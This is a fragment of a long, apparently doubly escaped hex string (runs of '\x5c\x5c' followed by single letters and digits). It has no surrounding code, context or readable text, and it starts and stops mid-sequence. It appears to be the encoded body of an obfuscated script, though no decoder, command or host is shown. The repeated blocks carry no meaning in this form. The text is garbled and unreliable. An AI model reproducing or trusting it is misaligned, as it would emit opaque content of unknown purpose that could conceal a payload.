5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5